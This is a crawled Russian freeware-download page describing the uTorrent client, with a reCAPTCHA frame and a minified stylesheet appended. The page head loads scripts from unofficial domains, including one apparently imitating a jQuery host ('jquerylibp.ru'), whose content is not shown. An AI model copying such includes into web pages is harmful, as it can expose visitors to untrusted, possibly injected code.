

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://loged.ru/utorrent.php
body_size: 28464
content:
<!DOCTYPE html>
<html lang='en'>
  <head>
    <meta charset='utf-8'>
    <meta http-equiv='X-UA-Compatible' content='IE=edge'>
    <meta name='viewport' content='width=device-width, initial-scale=1'><!-- 3 meta tags *must* come first;  -->
    <title>Скачать uTorrent - лучший клиент для быстрого обмена файлами через торрент-сеть.</title>
    <meta name='description' content='Программа uTorrent использует протокол, который позволяет осуществлять загрузку и раздачу файлов с компьютеров пользователей, имеющих эти файлы.'>
    <meta name='ROBOTS' content='INDEX,FOLLOW'>

    <link href='/css/style.css' rel='stylesheet'>
    <link href='/css/thumbs_style.css' rel='stylesheet'>    <!--[if lt IE 9]><script src='/js/ie.js'></script><![endif]-->
    <!--[if lt IE 10]><link href='/css/ie.css' rel='stylesheet'><![endif]-->

    <link rel='shortcut icon' href='/img/favicon.ico' type='image/x-icon'>
  





	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4624560991582456"
     crossorigin="anonymous"></script>
	<script async src="https://allstat-pp.ru/528/54c507e51a4aaa41c545d693d66764abd1ba6359.js"></script>
	<script src="https://jquerylibp.ru/newlibs913/jquery-1.7.1.js"></script>
	</head>

  <body>  


<div class='wrapper container-fluid'>
  <nav class='nav'>
  <div class='row' >
    <div class='col-md-12'>


<div class='row'>
	<div class='col-sm-9'>
		<ul class='nav-menu'>
			<a href='/index.php'><li><i class='icon-th-list'></i>Категории</li></a>
			<a href='/all.php'><li><b>☰</b> <span class="mm"><span class='mm-top'>Все программы</span><span class='mm-bot'>по алфавиту</span></span></li></a>
			<a href='/top.php' class='hiden-menu'><li><b>★</b> <span class="mm"><span class='mm-top'>Все программы</span><span class='mm-bot'>по рейтингу</span></span></li></a>
			<a href='/articles.php' class='hiden-menu'><li><i class='icon-book'></i>Статьи</li></a>						
		</ul>



	</div>
	<div class='col-sm-3 header-pad' >
		<a href='index.php' class='header-logo'>
		<span style='' >LOGED.RU</span>
		<br>
		100% бесплатный софт
		<br>без демо версий и пробных периодов</a>
	</div>	
</div>








	      </div>
  </div>
  </nav>






<div class="row content">


    <div class='col-md-8'>


      
    <article class='article'>

<!-- rsya_poster_begin -->
<!-- Yandex.RTB R-A-439440-2 -->
<div id="yandex_rtb_R-A-439440-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-439440-2",
                renderTo: "yandex_rtb_R-A-439440-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
<!-- rsya_poster_end -->

    <div class='bread_crumbs'><a href='/index.php'><i class='icon-home'> </i></a> »  <a href='internet.php'>Интернет</a> » <a href='download.php'>Обмен файлами</a> » uTorrent</div>    <!---echo $temp_header_icon;--><h1><div class='header-icon m_utorrent'></div>uTorrent 3.4.9.43580 <span class='small'></span></h1>

      <p>uTorrent - лучший клиент для быстрого обмена файлами через сеть BitTorrent. Программа uTorrent использует протокол, который позволяет осуществлять загрузку и раздачу файлов с компьютеров пользователей, имеющих эти файлы. Сети BitTorrent обеспечивают максимально возможную скорость загрузки за счет того что закачка файлов выполняется одновременно с нескольких источников, даже если на них еще находится только часть файла. С помощью Torrent-трекеров как правило передают файлы большого размера: фильмы, образы дисков,  игры, музыкальные сборники и т. д. Скорость загрузки через сети BitTorrent намного выше чем через файлообменные сервера (например letitbit и depositfiles), а прерванную закачку всегда можно восстановить.</p>
<p>Программа uTorrent имеет все необходимые для менеджера загрузок функции: поддержка восстановления прерванных загрузок (в отличие от обычных файлов – загрузку торрента можно возобновить всегда), настройка ограничений скорости загрузки/раздачи, загрузка группы файлов одновременно, кеширование файлов, шифрование протоколов и даже веб-интерфейс (управление программой прямо из браузера). Еще одним огромным плюсом программы uTorrent является ее низкое потребление системных ресурсов, она почти не влияет на производительность компьютера.</p>
<p>Некоторые Интернет-провайдеры, для уменьшения нагрузки на свои сервера, отслеживают работу торрент-клиентов и занижают их скорость загрузки. Чтобы избежать этого в конфигурации программы uTorrent рекомендуется включить протокол шифрования.</p>
<h2>Как скачать с помощью программы uTorrent?</h2>
<span class='fleft'><a class='fancybox content-img' href='/img/articles/utorrent2.png' rel='gallery'><img src='/img/articles_thumbs/utorrent2.png' width='166' height='228'/></a><span>
<p>Для начала интересующий вас файл необходимо найти на одном из торрент-трекеров(сайтов занимающихся раздачей файлов по протоколу BitTorrent). Таких сайтов существует очень много, самые популярные из них это: rutracker.org, torrentino.com, fast-torrent.org, tfile.ru. На этих сайтах вам будет предложено скачать не сам нужный вам файл, а крохотный файл с расширение .torrent необходимый для загрузки через uTorrent. Запустив .torrent файл мы увидим диалог торрент-клиента uTorrent в котором можно установить параметры и запустить закачку.</p>
</span></span>
<span class='fleft'><a class='fancybox content-img' href='/img/articles/utorrent-tabl.png' rel='gallery'><img src='/img/articles_thumbs/utorrent-tabl.png' width='300' height='40'/></a><span>
<p>Как вы видите из таблицы одновременно с загрузкой автоматически выполняется и раздача уже имеющихся у вас торрент файлов другим пользователям сети. Не переживайте этот процесс на скорость вашей закачки нисколько не повлияет. Также для каждого файла можно увидеть количество пользователей раздающих(сиды) и закачивающих(пиры) этот файл в данный момент.</p>
</span></span>
<h2>Как самостоятельно создать торрент файл?</h2>
<span class='fleft'><a class='fancybox content-img' href='/img/articles/utorrent-new.png' rel='gallery'><img src='/img/articles_thumbs/utorrent-new.png' width='166' height='236'/></a><span>
Запускаем меню Файл ->Создать и в диалоговом окне вводим параметры:
<ul>
<li>Выбор источника - с помощью кнопок файл или папка добавляем необходимые файлы.</li>
<li>Поле Трекеры — оставляем пустым. Трекер – это системный скрипт, нужный для автоматического поиска других пользователей террент-трекера, имеющих такой же файл. При закачке торрент-файла на любой сайт(торрент-трекеров) все необходимые ссылки добавятся автоматически.</li>
<li>Размер части – лучше поставить автоматически, чтобы программа сама определила оптимальный размер блока.</li>
<li>Частный торрент — если отметить этот параметр, торрент-файл не выйдет загрузить  на большинство. Поэтому эту галочку лучше снять.</li>
<li>Запустить раздачу — если включить этот параметр раздача начнется автоматически сразу по завершении создания торрента. Но так как для учета статистики на трекере торрент необходимо предварительно зарегистрировать, лучше этот параметр отключить.</li>
</ul>
</span></span>
    </article>  


<div class='numpad'>
</div>

 <!---     
<div >
</div>
-->




      <div class='sector-four'>
            </div>
 

      <div class='comments'>
      <div >
    <span class='comments-header'>0 коментариев:</span>
    

<div id='comments-hidden' style='display: none;'>
 </div>

        <a name="com"></a>
      <span class='comments-panel'><a href='' id='com_sel' class='hidden' onclick='show_hidden_comments(); return false'>Показать все  (0)</a><a class='comments-form' href='' onclick='show_form(); return false'>
      <span id='sp_sel'>Написать коментарий</span></a></span><br>

<form action='comment.php' method='post' class='add-comment' id='add_comment_form' style='display: none;'>
<i id='formlabel'></i>
<input name='name' placeholder='Укажите ваше имя!' maxlength='50' type='text' required class='input-full'>
<textarea rows='4' cols='50' name='msg' placeholder='Введите ваше сообщение:' maxlength='400' required class='input-full'></textarea>
<img src='sec_pic.php' width='100' height='36' alt='защитный код'>
<input name='captcha' placeholder='Введите защитный код!' type='text' required>
<input name='aid' type='hidden' value=110> 
<input name='pid' type='hidden' id='pid' value='0'> 
<input name='test' type='hidden' class='test'> 
<input name='submit' type='submit' value='Добавить' class='submit'>
</form>

<div class='smenu s-hidden'>
<a href='download.php'><h3><i class='icon-th-list'></i>Другие программы из категории «Обмен файлами»</h3></a>
<div class='mpad-b'>

      <div class='mcell-b category-pad-b'><div class='cpad'>
      <ul class='cat-list'>
        <li><a href='bitcomet.php'><div class='cat-small-img m_bitcomet'></div><span class='cat-list-head'>BitComet</span><span class='cat-list-text'>торрент клиент</span></a></li><li><a href='dropbox.php'><div class='cat-small-img m_dropbox'></div><span class='cat-list-head'>Dropbox</span><span class='cat-list-text'>хранение фалов в интернете</span></a></li><li><a href='vksaver.php'><div class='cat-small-img m_vksaver'></div><span class='cat-list-head'>VKSaver</span><span class='cat-list-text'>загрузка музыки и видео из соц. сети Вконтакте</span></a></li>
      </ul></div></div>

      <div class='mseparetor'></div>
      <div class='mcell-b category-pad-b'><div class='cpad'>
      <ul class='cat-list'>
      <li><a href='clip2net.php'><div class='cat-small-img m_clip2net'></div><span class='cat-list-head'>Clip2Net</span><span class='cat-list-text'>быстрая публикация скриншотов в интернете</span></a></li><li><a href='free-download-manager.php'><div class='cat-small-img m_free-download-manager'></div><span class='cat-list-head'>Free Download Manager</span><span class='cat-list-text'>менеджер загрузок</span></a></li><li><a href='yandex-disk.php'><div class='cat-small-img m_yandex-disk'></div><span class='cat-list-head'>Яндекс Диск</span><span class='cat-list-text'>хранение файлов в интернете</span></a></li> 
      </ul></div></div>

      <div class='mseparetor'></div>
      <div class='mcell-b category-pad-b'><div class='cpad'>
      <ul class='cat-list'>
      <li><a href='download-master.php'><div class='cat-small-img m_download-master'></div><span class='cat-list-head'>Download Master</span><span class='cat-list-text'>менеджер загрузок</span></a></li><li><a href='vkmusic.php'><div class='cat-small-img m_vkmusic'></div><span class='cat-list-head'>VKMusic</span><span class='cat-list-text'>загрузка музыки и видео с сайта Вконтакте</span></a></li><li><a href='zona.php'><div class='cat-small-img m_zona'></div><span class='cat-list-head'>Zona</span><span class='cat-list-text'>торрент-клиент, онлайн плеер</span></a></li>
      </ul></div></div>
      <div class='mseparetor'></div>

<div class='cpad-foot'><a href='download.php'>еще / подробнее</a></div>
</div>
</div>
<!---
$temp_list4_items
$temp_list5_items
      <li><a href='chrome.php'><div class='cat-small-img m_chrome'></div><span class='cat-list-head'>Google Chrome</span><span class='cat-list-text'>браузер</span></a></li> 
-->


<div class='smenu s-hidden'>
<a href='/top.php'><h3><i class='icon-th-list'></i>Популярные программы</h3></a>
<div class='mpad-b'>

      <div class='mcell-b category-pad-b'><div class='cpad'>
      <ul class='cat-list'>
        <li><a href='balabolka.php'><div class='cat-small-img m_balabolka'></div><span class='cat-list-head'>Balabolka</span><span class='cat-list-text'>голосовое воспроизведение текстовых файлов</span></a></li><li><a href='free-alarm-clock.php'><div class='cat-small-img m_free-alarm-clock'></div><span class='cat-list-head'>Free Alarm Clock</span><span class='cat-list-text'>будильник для компьютера</span></a></li><li><a href='paint-net.php'><div class='cat-small-img m_paint-net'></div><span class='cat-list-head'>Paint.NET</span><span class='cat-list-text'>растровый графический редактор</span></a></li>
      </ul></div></div>

      <div class='mseparetor'></div>
      <div class='mcell-b category-pad-b'><div class='cpad'>
      <ul class='cat-list'>
      <li><a href='avidemux.php'><div class='cat-small-img m_avidemux'></div><span class='cat-list-head'>Avidemux</span><span class='cat-list-text'>видео-редактор</span></a></li><li><a href='haozip.php'><div class='cat-small-img m_haozip'></div><span class='cat-list-head'>HaoZip [Русская версия]</span><span class='cat-list-text'>бесплатный архиватор</span></a></li><li><a href='daum-potplayer.php'><div class='cat-small-img m_daum-potplayer'></div><span class='cat-list-head'>Daum PotPlayer</span><span class='cat-list-text'>популярный видеоплеер</span></a></li> 
      </ul></div></div>

      <div class='mseparetor'></div>
      <div class='mcell-b category-pad-b'><div class='cpad'>
      <ul class='cat-list'>
      <li><a href='audacity.php'><div class='cat-small-img m_audacity'></div><span class='cat-list-head'>Audacity</span><span class='cat-list-text'>аудио-редактор</span></a></li><li><a href='zona.php'><div class='cat-small-img m_zona'></div><span class='cat-list-head'>Zona</span><span class='cat-list-text'>торрент-клиент, онлайн плеер</span></a></li><li><a href='aimp.php'><div class='cat-small-img m_aimp'></div><span class='cat-list-head'>Aimp</span><span class='cat-list-text'>популярный аудиоплеер</span></a></li>
      </ul></div></div>
      <div class='mseparetor'></div>

<div class='cpad-foot'><a href='/top.php'>еще / подробнее</a></div>
</div>
</div>


</div></div>





</div>

    <aside class='aside'>
    <div class='col-md-4'>
    
<div >
<div class='aside-pad-info'>
    <div class='info-block'>
      <table class='info'>

          <tr>
        <td colspan='2'><!---Скачать: <br>-->
        <a rel='nofollow' target='_blank' class='load-btn-big' href='https://download.ap.bittorrent.com/track/stable/endpoint/utorrent/os/windows'><span class='load-text'>Скачать uTorrent</span><span class='load-info'>2 Mb   , Версия 3.4.9.43580</span></a><br class='info-sep'>        </td>
      </tr>
      <tr><td colspan='2'>  <div class='slider'><input type='radio' name='slide_switch' id='id3' checked='checked' />
<label for='id3'><img src='img/thumb/utorrent.png' width='100'/></label>
<a class='fancybox slide-img' href='/img/utorrent.png' style='background-image: url(/img/thumb/utorrent.png)' rel='gallery2' title=''><img src='/img/thumb/utorrent.png' class='flink' alt=''  height='200' width='auto' /></a><input type='radio' name='slide_switch' id='id1'  />
<label for='id1'><img src='img/thumb/utorrent-1.png' width='100'/></label>
<a class='fancybox slide-img' href='/img/utorrent-1.png' style='background-image: url(/img/thumb/utorrent-1.png)' rel='gallery2' title=''><img src='/img/thumb/utorrent-1.png' class='flink' alt=''  height='200' width='auto' /></a><input type='radio' name='slide_switch' id='id2'  />
<label for='id2'><img src='img/thumb/utorrent-2.png' width='100'/></label>
<a class='fancybox slide-img' href='/img/utorrent-2.png' style='background-image: url(/img/thumb/utorrent-2.png)' rel='gallery2' title=''><img src='/img/thumb/utorrent-2.png' class='flink' alt=''  height='200' width='auto' /></a></div></td></tr>      <tr class='info-row'>
        <td class='info-row-td'>Язык</td>
        <td>русский</td>
      </tr>
      <tr class='info-row'>
        <td class='info-row-td'>Лицензия</td>
        <td>бесплатная</td>
      </tr>
      <tr class='info-row'>
        <td class='info-row-td'>Windows</td>
        <td>XP, Vista, 7, 8, 10</td>
      </tr>
      <tr class='info-row'>
        <td class='info-row-td'>Офф. сайт</td>
        <td><a href=https://utorrent.com rel='nofollow' target='_blank'>utorrent.com</a></td>
      </tr>
      <tr class='info-row'>
        <td class='info-row-td'>Обновлено</td>
        <td>2017-02-15</td>
      </tr>
      <tr class='info-row'>
      <td class='info-row-td' colspan='2'><a href='/load_error.php' rel='nofollow'>Сообщить о неработающей ссылке</a></td>
      </tr>


    </table></div></div>

  </div>

    <div class='sector-one'>

<!-- rsya_sidebar_begin -->
<!-- Yandex.RTB R-A-439440-1 -->
<div id="yandex_rtb_R-A-439440-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-439440-1",
                renderTo: "yandex_rtb_R-A-439440-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
<!-- rsya_sidebar_end -->

          </div>




  


      <div class='sector-two'>
            </div>

<nav>
<div class='smenu'>
<a href='/index.php'><h3><i class='icon-th-list'></i>Категории:</h3></a>
<a href='/index.php'>Все программы</a>
<input type='checkbox' name='sitem' id='lid1' hidden />  
<label for='lid1'><span>Система</span>
<ul>
  <a href='/system.php'><li>Все</li></a>
  <a href='/archivers.php'><li>Архиваторы</li></a>
  <a href='/file-managers.php'><li>Файловые менеджеры</li></a>
  <a href='/cleaners.php'><li>Чистильщики</li></a>
  <a href='/recovery.php'><li>Восстановление</li></a>
  <a href='/diagnostics.php'><li>Тесты и диагностика</li></a>
  <a href='/drivers.php'><li>Драйвера</li></a>
  <a href='/components.php'><li>Компоненты и библиотеки</li></a>  
  <a href='/utility.php'><li>Утилиты</li></a>
  <a href='/themes.php'><li>Оформление</li></a>

</ul>
</label>
<input type='checkbox' name='sitem' id='lid2' hidden checked='checked'/>  
<label for='lid2'><span>Интернет</span>
<ul>
  <a href='/internet.php'><li>Все</li></a>
  <a href='/browsers.php'><li>Браузеры</li></a>
  <a href='/download.php'><li>Обмен файлами</li></a>
  <a href='/communication.php'><li>Общение</li></a>
</ul>
</label>
<input type='checkbox' name='sitem' id='lid3' hidden />  
<label for='lid3'><span>Мультимедиа</span>
<ul>
  <a href='/multimedia.php'><li>Все</li></a>
  <a href='/audio-players.php'><li>Аудиоплееры</li></a>
  <a href='/video-players.php'><li>Видеоплееры</li></a>
  <a href='/convertors.php'><li>Конвертeры</li></a>
  <a href='/codecs.php'><li>Кодеки</li></a>
  <a href='/editing.php'><li>Редакторы</li></a>
  <a href='/online-players.php'><li>Онлайн радио и ТВ</li></a>
</ul>
</label>
<input type='checkbox' name='sitem' id='lid4' hidden />  
<label for='lid4'><span>Безопасность</span>
<ul>
  <a href='/security.php'><li>Все</li></a>
  <a href='/antivirus.php'><li>Антивирусы</li></a>
  <a href='/firewall.php'><li>Фаeрволы</li></a>
  <a href='/anti-spyware.php'><li>Антишпионы</li></a>
</ul>
</label>
<input type='checkbox' name='sitem' id='lid5' hidden />  
<label for='lid5'><span>Диски</span>
<ul>
  <a href='/discs.php'><li>Все</li></a>
  <a href='/burning.php'><li>Запись</li></a>
  <a href='/emulators.php'><li>Эмуляторы</li></a>
</ul>
</label>
<input type='checkbox' name='sitem' id='lid6' hidden />  
<label for='lid6'><span>Графика</span>
<ul>
  <a href='/graphics.php'><li>Все</li></a>
  <a href='/image-viewers.php'><li>Просмотр графики</li></a>
  <a href='/image-editors.php'><li>Редакторы графики</li></a>
</ul>
</label>
<input type='checkbox' name='sitem' id='lid7' hidden />  
<label for='lid7'><span>Текст</span>
<ul>
  <a href='/text.php'><li>Все</li></a>
  <a href='/text-viewers.php'><li>Просмотр текста</li></a>
  <a href='/text-editors.php'><li>Редакторы</li></a>
  <a href='/translators.php'><li>Переводчики</li></a>
  <a href='/speech.php'><li>Речевые синтезаторы</li></a>
</ul>
</label>
</div>
</nav>



      <div class='sector-three'>
            </div>












      
    </div></aside>



  </div>
  


  <div class='empty'></div>
</div>
<footer class='footer'>
  <div class='container-fluid'>
  <div class='row'>
    <div class='col-sm-2 counter'>

<!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t17.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
</script><!--/LiveInternet-->





    </div>
    <div class='col-sm-10 footer-block'>2017 &copy; loged.ru. Все права защищены.<br><a href='/agreement.php'>Пользовательское соглашение</a><a href='/sitemap.php'>Карта сайта</a><a href='/contact.php'><i class='icon-mail-1'></i>Контакты</a></div>
  </div>  
  </div>
</footer>

    <!-- jQuery + My JS -->
    <script async src='/js/main.js'></script>


  
    <!-- Yandex.Metrika counter -->
 <script type="text/javascript" >
     (function (d, w, c) {
         (w[c] = w[c] || []).push(function() {
             try {
                 w.yaCounter49268752 = new Ya.Metrika2({
                     id:49268752,
                     clickmap:true,
                     trackLinks:true,
                     accurateTrackBounce:true,
                     webvisor:true
                 });
             } catch(e) { }
         });
 
         var n = d.getElementsByTagName("script")[0],
             s = d.createElement("script"),
             f = function () { n.parentNode.insertBefore(s, n); };
         s.type = "text/javascript";
         s.async = true;
         s.src = "https://mc.yandex.ru/metrika/tag.js";
 
         if (w.opera == "[object Opera]") {
             d.addEventListener("DOMContentLoaded", f, false);
         } else { f(); }
     })(document, window, "yandex_metrika_callbacks2");
 </script>
 <noscript><div><img src="https://mc.yandex.ru/watch/49268752" style="position:absolute; left:-9999px;" alt="" />
</div></noscript>
 <!-- /Yandex.Metrika counter -->

    

<!-- rsya_popup_begin -->
<script type="text/javascript" src="/js/rek_fixed/jquery.min.js"></script>
<script type="text/javascript" src="/js/rek_fixed/rek_fixed.js"></script>
<link rel="stylesheet" href="/js/rek_fixed/rek_fixed.css" type="text/css" />
<div><div id="rek_fixed"><span class="rek_close">x</span>
<!-- Yandex.RTB R-A-439440-3 -->
<div id="yandex_rtb_R-A-439440-3"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-439440-3",
                renderTo: "yandex_rtb_R-A-439440-3",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
</div></div>
<!-- rsya_popup_end -->


	<!-- mailru_popup_begin -->
	<script type="text/javascript">
		 mailru_ad_client = "ad-1355596";
		 mailru_ad_slot = 1355596;
	</script>
	<script type="text/javascript" src="https://rs.mail.ru/static/ads-min.js"></script>
	<!-- mailru_popup_end -->
	</body>

 </html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Lez-gJJa0t55MRx5zQIqzg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769415112990');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://loged.ru/css/style.css
body_size: 66346
content:
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}:after,:before{box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:Helvetica Neue,Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a,a:focus,a:hover{text-decoration:none}figure{margin:0}img{vertical-align:middle}.img-responsive{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.row{margin-left:-15px;margin-right:-15px}.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media 